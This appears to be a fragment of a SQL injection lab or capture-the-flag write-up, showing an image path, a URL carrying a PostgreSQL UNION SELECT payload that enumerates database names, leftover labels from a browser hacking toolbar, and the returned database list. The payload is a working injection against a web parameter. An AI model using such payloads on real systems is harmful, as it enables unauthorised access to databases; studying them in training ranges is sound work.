 http://219.153.49.228:44946/new_list.php?id=1 and 1=2 union select null,string_agg(datname,','),null,null from pg_database
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
template1,template0,postgres,mozhedvcms